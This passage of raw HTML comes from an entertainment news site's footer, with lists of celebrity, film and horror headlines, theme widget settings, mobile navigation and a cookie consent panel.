                        <a href="https://hollywoodnewshub.com/television/s-w-a-t-exiles-spinoff-will-feature-og-cast-after-backlash/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;S.W.A.T. Exiles&#8217; Spinoff Will Feature OG Cast After Backlash" title="&#8216;S.W.A.T. Exiles&#8217; Spinoff Will Feature OG Cast After Backlash" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2025/05/SWAT-second-photo-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/s-w-a-t-exiles-spinoff-will-feature-og-cast-after-backlash/">&#8216;S.W.A.T. Exiles&#8217; Spinoff Will Feature OG Cast After Backlash</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/s-w-a-t-exiles-spinoff-will-feature-og-cast-after-backlash/" ><i class="fa fa-clock-o"></i> May 24, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2684_4_696bff63e6708 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2684_5_696bff63e7c65  normal " data-unique="jnews_module_2684_5_696bff63e7c65">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/black-sabbaths-geezer-butler-using-ai-singer-to-present-solo-songs-to-vocalists/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Black Sabbath&#8217;s Geezer Butler Using AI Singer to Present Solo Songs to Vocalists" title="Black Sabbath&#8217;s Geezer Butler Using AI Singer to Present Solo Songs to Vocalists" decoding="async" loading="lazy" data-src="https://consequence.net/wp-content/uploads/2023/08/Geezer-Butler.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/black-sabbaths-geezer-butler-using-ai-singer-to-present-solo-songs-to-vocalists/">Black Sabbath&#8217;s Geezer Butler Using AI Singer to Present Solo Songs to Vocalists</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/black-sabbaths-geezer-butler-using-ai-singer-to-present-solo-songs-to-vocalists/" ><i class="fa fa-clock-o"></i> January 2, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/hot-horror-titles-coming-to-you-in-february-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hot Horror Titles Coming to You In February 2026" title="Hot Horror Titles Coming to You In February 2026" decoding="async" loading="lazy" data-src="https://ihorror.com/wp-content/uploads/2026/01/FEBB.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/hot-horror-titles-coming-to-you-in-february-2026/">Hot Horror Titles Coming to You In February 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/hot-horror-titles-coming-to-you-in-february-2026/" ><i class="fa fa-clock-o"></i> January 7, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/meet-the-main-actors-behind-the-2026-movie-hollywood-life/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Meet the Main Actors Behind the 2026 Movie – Hollywood Life" title="Meet the Main Actors Behind the 2026 Movie – Hollywood Life" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-2255190985_0a1432-e1767902085944.jpeg?fit=2500%2C1413" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/meet-the-main-actors-behind-the-2026-movie-hollywood-life/">Meet the Main Actors Behind the 2026 Movie – Hollywood Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/meet-the-main-actors-behind-the-2026-movie-hollywood-life/" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/brie-garcia-hosts-floral-designer-for-cozy-holiday-tablescape-tutorial/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Brie Garcia Hosts Floral Designer For Cozy Holiday Tablescape Tutorial" title="Brie Garcia Hosts Floral Designer For Cozy Holiday Tablescape Tutorial" decoding="async" loading="lazy" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/brie-garcia-hosts-floral-designer-for-cozy-holiday-tablescape-tutorial-e1766946814191.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/brie-garcia-hosts-floral-designer-for-cozy-holiday-tablescape-tutorial/">Brie Garcia Hosts Floral Designer For Cozy Holiday Tablescape Tutorial</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/brie-garcia-hosts-floral-designer-for-cozy-holiday-tablescape-tutorial/" ><i class="fa fa-clock-o"></i> December 30, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2684_5_696bff63e7c65 = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2684_6_696bff63e8e93  normal " data-unique="jnews_module_2684_6_696bff63e8e93">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/who-are-marcello-hernandezs-parents-meet-his-mom-isabel-dad-hollywood-life/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Who Are Marcello Hernandez’s Parents? Meet His Mom Isabel &#038; Dad – Hollywood Life" title="Who Are Marcello Hernandez’s Parents? Meet His Mom Isabel &#038; Dad – Hollywood Life" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-2255800681_059a73-e1768590163649.jpeg?fit=1555%2C878" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/who-are-marcello-hernandezs-parents-meet-his-mom-isabel-dad-hollywood-life/">Who Are Marcello Hernandez’s Parents? Meet His Mom Isabel &#038; Dad – Hollywood Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/who-are-marcello-hernandezs-parents-meet-his-mom-isabel-dad-hollywood-life/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/ryan-reynolds-underrated-family-comedy-is-dominating-on-streaming/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ryan Reynolds&#8217; Underrated Family Comedy Is Dominating on Streaming" title="Ryan Reynolds&#8217; Underrated Family Comedy Is Dominating on Streaming" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Ryan-Reynolds.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/ryan-reynolds-underrated-family-comedy-is-dominating-on-streaming/">Ryan Reynolds&#8217; Underrated Family Comedy Is Dominating on Streaming</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/ryan-reynolds-underrated-family-comedy-is-dominating-on-streaming/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/twisted-trailer-moviefone/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;Twisted&#8217; Trailer | Moviefone" title="&#8216;Twisted&#8217; Trailer | Moviefone" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/5jCHMfVX/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/twisted-trailer-moviefone/">&#8216;Twisted&#8217; Trailer | Moviefone</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/twisted-trailer-moviefone/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/dracula-eternal-los-angeles-premiere-thursday-january-15th/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dracula Eternal Los Angeles Premiere Thursday, January 15th" title="Dracula Eternal Los Angeles Premiere Thursday, January 15th" decoding="async" loading="lazy" data-src="https://horrornews.net/wp-content/uploads/2026/01/15606ca8-a582-495e-a308-fd82373c10f9-660x330.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/dracula-eternal-los-angeles-premiere-thursday-january-15th/">Dracula Eternal Los Angeles Premiere Thursday, January 15th</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/dracula-eternal-los-angeles-premiere-thursday-january-15th/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2684_6_696bff63e8e93 = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044"><a href="https://hollywoodnewshub.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1064"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://hollywoodnewshub.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
